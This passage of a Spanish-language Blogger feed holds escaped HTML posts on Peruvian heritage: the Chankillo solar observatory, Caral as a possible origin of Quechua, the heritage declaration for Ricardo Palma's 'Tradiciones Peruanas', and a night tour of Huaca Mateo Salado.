href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_xuxnHfRjToHnuN9tGfetwtnlrQRRrBbi07_b-Rf6qvcjvisgY0155JQ_Ris8Oqhg1wNNJGu9p98TC8FiDmji445ztx52hIIu2jX2PLfm8q83LemPmWMNeEKInHtPhyLPkcq33hlbB0\/s624\/torre6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_xuxnHfRjToHnuN9tGfetwtnlrQRRrBbi07_b-Rf6qvcjvisgY0155JQ_Ris8Oqhg1wNNJGu9p98TC8FiDmji445ztx52hIIu2jX2PLfm8q83LemPmWMNeEKInHtPhyLPkcq33hlbB0\/s0\/torre6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"A diferencia de otros\n\"observatorios\" del mundo, que marcan inequívocamente sólo una o dos\nfechas, las observaciones en Chankillo cubren todo el ciclo anual del\nSol\", dice la sustentación para que estas ruinas se conviertan en\nPatrimonio de la Humanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EComo añade el documento, \"el\nobservatorio astronómico de Chankillo es único y excepcional, no sólo en el\nPerú o en las Américas, sino en todo el mundo\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFuente: https:\/\/www.bbc.com\/mundo\/noticias-39890936\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/9214362573582312565\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/9214362573582312565?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9214362573582312565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9214362573582312565"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2020\/09\/el-misterio-de-chankillo-o-el-templo-de.html","title":"El misterio de Chankillo o el Templo de las 13 torres de Perú, considerado el observatorio solar más antiguo de América"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqovjAHstPjam3WBZnNEgra2ZuACNtN-Rx1EgFLHct9wALBPQSTY_t9RtQhm9DmPoQ-J3ZdF2L8xUFchROn9x7uqs8ebkSELpXNkaAB4CpsMUR9584U1gnu2d9pJHhtzaRW0Tb7ex2ov8\/s72-c\/torre1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3515917065696098838"},"published":{"$t":"2019-11-26T07:17:00.000-08:00"},"updated":{"$t":"2019-11-26T07:17:20.170-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Cultural"}],"title":{"type":"text","$t":"Caral ¿La cuna del quechua?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilK7HyOeRagyQieOfGIkPNobioT6XgZxU1dE3xBQ8_rVNHZ22eNlh24SAeuh6VAiB7El38-oZlIRGbo435Ru26Co0kUqKRi6odHNS7NSmN9gYsAKK8lg0ibn4mMkxEQfMPInXRwTBshMg\/s1600\/caral.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"290\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilK7HyOeRagyQieOfGIkPNobioT6XgZxU1dE3xBQ8_rVNHZ22eNlh24SAeuh6VAiB7El38-oZlIRGbo435Ru26Co0kUqKRi6odHNS7NSmN9gYsAKK8lg0ibn4mMkxEQfMPInXRwTBshMg\/s640\/caral.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nEL RUNASIMI HABRÍA SURGIDO EN LA COSTA CENTRAL • Según estudios, una de las lenguas más originales del mundo no es producto de los Andes • Recientemente se han hallado más pirámides en esta civilización, la más antigua de América.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu style=\"box-sizing: border-box; font-size: 1.07rem;\"\u003EPor Derry Díaz.\u003C\/u\u003E\u003C\/div\u003E\n\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu style=\"box-sizing: border-box; font-size: 1.07rem;\"\u003EFotos: Christian Salazar.\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nPero en abril de 1994 una arqueóloga de nombre Ruth Shady apareció en escena para gritarle a la humanidad que en el\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/peru\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003EPerú\u003C\/a\u003E\u0026nbsp;había surgido uno de esos focos civilizadores hace aproximadamente 5 mil años (antes que los griegos, fenicios, etc).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nEs decir que casi cinco siglos antes de que gobernaran los\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/incas\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003EIncas\u003C\/a\u003E, en la costa central peruana floreció una extraordinaria sociedad. Una \"cultura madre\" donde además se habría gestado un lenguaje integrador que permitió el\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/comercio\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003Ecomercio\u003C\/a\u003E\u0026nbsp;entre el hombre costeño y el serrano: el pre-protoquechua.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nShady cita al fallecido lingüista Alfredo Torero, quien, tras una vida de investigación sobre las lenguas andinas, concluyó que el quechua (que actualmente se habla además en Bolivia, Ecuador, Colombia,\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/brasil\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003EBrasil\u003C\/a\u003E, Argentina y Chile) procede de la costa central. \"Más específicamente del valle de Supe, Caral\", recalca la arqueóloga mientras nos muestra sus nuevos descubrimientos. Se trata de nuevas pirámides-asentamientos que rodean la ciudadela de Caral: se llaman Miraya, Lurihuasi, Chupacigarro (ver infografía).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EDesde su descubrimiento, hace 10 años, Caral es una atracción turística.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nProductores de algodón, calabazas y otros\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/alimentos\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003Ealimentos\u003C\/a\u003E\u0026nbsp;costeños necesitaban realizar intercambios comerciales con poblaciones de la sierra y la\u0026nbsp;\u003Ca href=\"http:\/\/www.larepublica.pe\/tag\/selva\" style=\"background-color: transparent; border-bottom: 0.5px dotted rgba(51, 51, 64, 0.62); box-sizing: border-box; color: #333340; text-decoration-color: rgb(0, 0, 0); text-decoration-line: initial;\" target=\"_blank\"\u003Eselva\u003C\/a\u003E\u0026nbsp;andina.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nEs así como se habría iniciado la difusión de esta lengua hacia la sierra central. Actualmente el quechua de los Andes centrales (Áncash, Lima, Huánuco, Cerro de Pasco y Junín) es considerado como el más antiguo, según los estudios.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nPosteriormente se expandiría al sur (Cusco, Apurímac, Ayacucho, Huancavelica, Arequipa, Puno, Bolivia, Argentina, Chile) y al norte (Lambayeque, Cajamarca, Amazonas, Ecuador, Colombia y Brasil).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nDe esta manera se originarían las variantes regionales que actualmente caracterizan al quechua. \"Este pre-protoquechua fue cambiando a un quechua dos y cuando los Incas lo difundieron ya era un quechua tres\", explica Shady.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nPero esta tesis no es nueva, pues en 1911 Manuel González de la Rosa ya la postulaba en su libro Origen costeño del quechua: \"Los costeños fueron primero a la sierra, donde extendieron su dominación y su lengua por el norte\". Es decir que los Incas no habrían implantado el quechua tal como lo plantea la versión tradicional, pues –de ser cierta esta hipótesis– el runasimi se hablaba desde mucho antes del Incanato.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EAsí era el hombre de Caral.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E\"El quechua es serrano\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nNo muchos comparten esta tesis. Enrique Grajeda, quechuólogo y antropólogo, insiste en que el quechua tiene origen en el aimara. \"La idea de Torero es interesante pero no es aceptable. El quechua –que es procedente del Tiahuanaco– antes fue aimara, serrano\", enfatiza sin un mínimo de inseguridad.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EEl dato\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem;\"\u003E\n\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: Roboto, sans-serif; font-size: 16px; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\nOTRAS VOCES . El cronista Pedro Cieza de León (siglo XVI) y el investigador Waldemar Espinoza Soriano (1982) también postulan la tesis del origen costeño central del quechua.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EFuente:\u0026nbsp;\u003Ca href=\"https:\/\/larepublica.pe\/archivo\/270449-caral-la-cuna-del-quechua\/\" style=\"background-color: transparent;\"\u003Ehttps:\/\/larepublica.pe\/archivo\/270449-caral-la-cuna-del-quechua\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #1f1f1f; font-family: Roboto; font-size: 1.07rem; margin-bottom: 1rem; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3515917065696098838\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3515917065696098838?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3515917065696098838"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3515917065696098838"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2019\/11\/caral-la-cuna-del-quechua.html","title":"Caral ¿La cuna del quechua?"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilK7HyOeRagyQieOfGIkPNobioT6XgZxU1dE3xBQ8_rVNHZ22eNlh24SAeuh6VAiB7El38-oZlIRGbo435Ru26Co0kUqKRi6odHNS7NSmN9gYsAKK8lg0ibn4mMkxEQfMPInXRwTBshMg\/s72-c\/caral.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7210265048243724820"},"published":{"$t":"2019-06-01T11:30:00.001-07:00"},"updated":{"$t":"2019-06-01T11:30:55.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Cultural"}],"title":{"type":"text","$t":"DECLARAN PATRIMONIO CULTURAL DE LA NACIÓN A LA PRIMERA EDICIÓN COMPLETA DE “TRADICIONES PERUANAS” DE RICARDO PALMA "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginiXtrK1aGrBn3v5OIR1xK7WVMGfiEZHb5g874sS_7TQrYW1sUVSvqcl5z4DNaAwvvjU6pkMrbSJgL516rcnZBfAqkE84HwP8Y723b4lo3fzI-LpzR9oEu3zTiBiUTFtgqZ8ZbzXKrK0\/s1600\/tra.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"551\" data-original-width=\"428\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginiXtrK1aGrBn3v5OIR1xK7WVMGfiEZHb5g874sS_7TQrYW1sUVSvqcl5z4DNaAwvvjU6pkMrbSJgL516rcnZBfAqkE84HwP8Y723b4lo3fzI-LpzR9oEu3zTiBiUTFtgqZ8ZbzXKrK0\/s400\/tra.jpg\" width=\"310\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa primera edición de\u0026nbsp;“Tradiciones Peruanas”\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E(1893 a\n 1910) de don Ricardo Palma Soriano y que en la actualidad es custodiada\n por la Biblioteca Nacional del Perú (BNP), fue declarada Patrimonio \nCultural de la Nación por el Ministerio de Cultura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESe trata de los seis (6) tomos de la primera edición completa de las \nTradiciones Peruanas, todos con apostillas manuscritas, correcciones y \nagregados realizados por el propio Ricardo Palma Soriano, constituyendo \npor ello un caso de excepcionalidad bibliográfica digno de resaltar dada\n la relevancia del mencionado escritor en la literatura y para la \ncultura peruana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn la Resolución Viceministerial N° 084-2019-VMPCIC-MC publicada hoy \nen el Diario Oficial El Peruano, precisa que el pasado 02 de mayo la \nBiblioteca Nacional del Perú remitió al Despacho Viceministerial de \nPatrimonio Cultural e Industrias Culturales la propuesta de declaratoria\n de Patrimonio Cultural de la Nación, fue sustentada con un Informe \nTécnico de la Dirección de Protección de las Colecciones, el cual \ndetalla el valor y el significado de esta primera edición, que reúne el \nmérito para que sea declarado como Patrimonio Cultural de la Nación.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EComo se recuerda, Ricardo Palma ha dejado una huella indeleble en el \nespectro literario peruano. Asimismo, su obra intelectual ha trascendido\n en el tiempo por constituir la matriz a partir del cual se ha formado \nuna significativa parte del imaginario histórico peruano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EComo es de conocimiento, “Tradiciones Peruanas” contiene relatos \ncortos de ficción histórica que narran, con el lenguaje propio de la \népoca, sucesos basados en hechos históricos de mayor o menor importancia\n propios de la vida de las diferentes etapas que pasó la historia del \nPerú.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa resolución fue suscrita por Luis Guillermo Cortés Carcelén, \nviceministro de Patrimonio Cultural e Industrias Culturales del \nMinisterio de Cultura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\nSan Borja, 31 de mayo de 2019\u003Cbr \/\u003E\n\nOFICINA DE COMUNICACIONES\u003Cbr \/\u003E\n\nBiblioteca Nacional del Perú\u003Cbr \/\u003E\n\nNP N° 91– 2019 – OC-BNP\u003Cbr \/\u003E\nFuente: https:\/\/www.bnp.gob.pe\/declaran-patrimonio-cultural-de-la-nacion-a-la-primera-edicion-completa-de-tradiciones-peruanas-de-ricardo-palma\/?fbclid=IwAR0Lh4yg-1cH4c5wF902ctsjb1eim9-dMftkGC5N-VeTpQQJxwZ8KllIQkc "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7210265048243724820\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7210265048243724820?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7210265048243724820"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7210265048243724820"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2019\/06\/declaran-patrimonio-cultural-de-la.html","title":"DECLARAN PATRIMONIO CULTURAL DE LA NACIÓN A LA PRIMERA EDICIÓN COMPLETA DE “TRADICIONES PERUANAS” DE RICARDO PALMA "}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginiXtrK1aGrBn3v5OIR1xK7WVMGfiEZHb5g874sS_7TQrYW1sUVSvqcl5z4DNaAwvvjU6pkMrbSJgL516rcnZBfAqkE84HwP8Y723b4lo3fzI-LpzR9oEu3zTiBiUTFtgqZ8ZbzXKrK0\/s72-c\/tra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4814126986231968872"},"published":{"$t":"2019-03-24T17:51:00.000-07:00"},"updated":{"$t":"2019-03-24T17:51:43.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Cultural"}],"title":{"type":"text","$t":"Huaca Mateo Salado - visita nocturna"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003ECuriosidades de\nLima: relatos que te atraparan…\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cbr \/\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\nMateo Salado: un imperdible recorrido nocturno por el complejo arqueológico...\u003C\/h1\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003ELa visita guiada fue un recorrido lleno de historia, de paisajes de la ciudad, apreciamos el crecimiento de nuestra ciudad y cómo la Huaca Mateo Salado convive con los vecinos de Pueblo Libre, Lima y Breña.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003EVayan y llenense del encanto y misterio de nuestras civilizaciones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003EFelicitaciones a los colaboradores del complejo arqueológico por su dedicación y compartir nuestra historia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003EHasta una nueva visita!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 18.0pt;\"\u003EJuanita Rosas \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003EUn poquito del Complejo Arqueológico Mateo Salado\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlfeCTEijeF4oINVikhVDc17WyigzFnFFTyQJDjz0lVvtmRCKaV3lBAkCOENuIVcJiYR7lEGsB214L9mKQS_AA12Q8w6SIIdkIRjNF7sVWPi_mkJ5obcmXBYAwx56lvIAI4SoJAHfb_wk\/s1600\/20190323_123921.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"991\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlfeCTEijeF4oINVikhVDc17WyigzFnFFTyQJDjz0lVvtmRCKaV3lBAkCOENuIVcJiYR7lEGsB214L9mKQS_AA12Q8w6SIIdkIRjNF7sVWPi_mkJ5obcmXBYAwx56lvIAI4SoJAHfb_wk\/s640\/20190323_123921.jpg\" width=\"640\" 